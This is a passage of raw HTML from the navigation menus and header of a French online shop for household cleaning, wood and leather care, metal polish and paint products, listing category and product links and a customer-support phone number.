class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Terre de Sommière Starwax</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Savon Détachant Naturel BIONETT</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/amidon-de-riz-remy/422-amidon-en-cristaux-remy-5410018806481.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Amidon Rémy Cristaux de Riz</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/home/814-percarnonate-de-sodium-starwax-3365000210062.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Percarbonate de Sodium</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/textiles/941-anti-statique-avel-3324014713006.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Antistatique Avel</span><span class="sub-title"></span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/38-entretien-meuble-bois" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Bois</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinture Pour Bois Tinxirol</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/52-vernis-transparent-polydiam-multi-usage" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Vernis Transparents Polydiam</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/54-contre-rayures-bois-poliboy" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Contre Rayures Pour Bois Poliboy</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/58-parquet-vitrifie-et-stratifie" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rénovateur Parquet</span><span class="sub-title">Parquet et Sol Stratifié</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/20-cire-a-dorer-eclador" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Cire à Dorer ECLADOR</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/92-raviveur-pour-bois-lighting-starwax" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Raviveur Bois</span><span class="sub-title">Lightning et Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/672-teinte-bois-exotiques-wenge-tinxirol-3129576490057.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinte Bois Exotique</span><span class="sub-title">Teck Tinxirol</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/665-bouche-pore-fond-dur-incolore-tinxirol-3167620362158.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bouche Pore Fond Dur Incolore</span><span class="sub-title">Tinxirol</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/21-crochet-x-pour-fixation-tableaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crochets X</span><span class="sub-title">Fixation Tableau</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/56-entretien-du-cuir" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Cuir</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/845-creme-nourissante-pour-cuir-eres-5410458305957.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Leder Cuir Crème ERES</span><span class="sub-title">crème nourrissante cuir</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/846-savon-cuir-eres-5410458305650.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Leder-Zeep ERES</span><span class="sub-title">Savon Cuir</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/851-huile-de-pied-de-boeuf-paulin-5410458305452.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Huile Pied de Boeuf</span><span class="sub-title">P.Paulin</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/729-savon-doux-regenerant-cuir-starwax-3365000006849.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Savon Doux Regénérant Cuir</span><span class="sub-title">Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/730-lingettes-soin-du-cuir-starwax-3365000013564.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lingettes Soin du Cuir</span><span class="sub-title">Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/718-creme-nourrissante-pour-cuir-starwax.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crème de Soin Cuir Starwax</span><span class="sub-title">Crème nourrissante Fabriquée en France</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/839-beaute-du-cuir-impermeabilisant-anti-taches-invulner-saphir-3324010745001.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Invulner Protector SAPHIR</span><span class="sub-title">Imperméabilisant, Beauté du Cuir</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/45-argenterie-or" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Metaux</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/87-metal-polish" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Metal Polish OUATOR</span><span class="sub-title">Entretien des métaux</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/88-creme-decor-zebraline" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crème Décor Zebraline</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/89-brillant-breton" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Brillant Breton Bleu / Jaune</span><span class="sub-title">Argenterie, Cuivre, Glaces, Tous metaux et inoxydable</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/90-pate-a-polir" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Pâte à Polir BISTRO</span><span class="sub-title">Argent et Cuivre</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/91-nettoyant-special-starwax" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Nettoyant Metaux Starwax</span><span class="sub-title">Argent, Alu-inox, Chrome Fabriqué en France</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/home/811-bain-pour-largenterie-silver-bath-hagerty-610928017252.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Sylver Bath professionnel</span><span class="sub-title">Bain Argenterie, Hagerty</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/93-bain-jewel-clean-hagerty" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bains Bijoux</span><span class="sub-title">Or, Argent, Hagerty et Silver Clean</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/25-peintures" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peintures</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/30-peinture-antirouille-pour-acier-fonte-fer" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture antirouille Acier, Fonte, Fer</span><span class="sub-title">Eclador/Tolalu, Bredac</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/43-dorure-acrylique" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Dorure Metalisée Nacrée</span><span class="sub-title">ACRYL DORE, ECLADOR, TOLALU</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/109-pinceaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Pinceaux Pro</span><span class="sub-title">Queue de morue, Rechampir, Radiateur</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/107-gants-de-travaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Gants de Travaux</span><span class="sub-title">MARIO KELI FRANCE Normes Européennes</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/peintures/992-peinture-a-tableaux.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture Tableau Mate</span><span class="sub-title">Sans solvant - sans odeur BREDAC</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/125-decoration-et-protection" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture Phosphorescente Fluo</span><span class="sub-title">Décoration et Protection - BREDAC</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/fabricants" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Les Marques</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/20_tinxirol" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Tinxirol</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/8_dylon-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Dylon</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/28_rubigine" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rubigine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/17_acryl-dore" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Acryl Doré</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/66_kapo" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Kapo Anti-mites</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/33_avel" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Avel</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/10_rolser" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rolser</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/24_bialetti" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bialetti</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/67_lightning" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lightning</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/73_yoko-design" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Yoko Design</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/7_derriere-la-porte" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Derrière la Porte</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/35_crochet-x-pour-fixer-cadres" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crochets X</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/2_mastrad-cuisine" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Mastrad Cuisine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/26_therias-et-l-econome" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Therias et L'économe</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/11_starwax" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Starwax</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/3_oxo" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Oxo Cuisine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/18_polydiam-s" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Polydiams</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/1_brabantia" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Poubelles Brabantia</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/12_spado" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Spado</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/75_bokashi-plastika-skaza" target="_top"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">BOKASHI PLASTIKA SKAZA</span><span class="sub-title">Composteur de déchets alimentaires</span></span></span></a></li></ul></div></div></div></div></div></li></ul></div>
	</nav>
			</div>

	</div><div	class="col-xxl-2-4 col-xl-2-4 col-lg-2-4 col-md-8 col-sm-9 col-xs-10 col-sp-10 right-middle-header DeoColumn "
		>
									
    <div class="block header-phone DeoImage">
                                                
    <div class="media">
        <div class="left-block">
                                                                        <img src="/themes/deo_furniture/assets/img/modules/deotemplate/images/service-icon-16.png" class="img-fluid "
                                                                                    title=""
                            alt=""/>
                       
                                    </div>
        <div class="right-block">
                            <div class="image_description">
                    <p>Support Client</p><p style="color: #e37761; margin-bottom: 0; font-size: 18px; font-weight: bold;">01 43 65 76 86</p>                </div>
                    </div>
    </div>

    </div>

	</div>
							</div>
		</div>
	</div>
</div>
							</div>
		</nav>
	

	
		<div class="header-top">
								<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-bottom-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-2-4 col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-bottom-header DeoColumn "
		>
										<div id="memgamenu-form_8707375822787444" class="DeoMegamenu DeoMegamenu">
						<div class="deo-vertical-menu popup-menu" data-megamenu-id="form_8707375822787444" data-type="vertical">
		<p style="font-family:'Lora',serif;" class="vertical-menu-button"><i class="deo-custom-icons"></i><span>Catégories</span></p>
		<div class="box-content">
			<ul class="nav navbar-nav megamenu vertical left"><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/25-peintures" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peintures</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1487645907" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div><div class="row"><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646216834" > <div class="mega-col-inner "></div></div><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646219236" > <div class="mega-col-inner "></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/17-produits-ecologiques" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Produits Ecologiques</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1645890193" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div><div class="row"><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1571554734" > <div class="mega-col-inner "></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/5-ustensiles-de-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Ustensiles de Cuisine</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646220714" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/34-entretien-surfaces-et-sols" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Surfaces et Sols</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646220418" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/85-entretien-salle-de-bain" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Salle de bain</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222096" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/4-poubelle-et-sacs-brabantia" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Poubelles Brabantia</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222507" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/14-litiere-accessoires-chats-chiens" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Litière Accessoires Chats Chiens</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222712" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/101-piles-duracell-et-energizer" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Piles Duracell et Energizer</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222882" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/19-bazar-maison-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Le Bazar</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223168" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/53-insecticides" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span 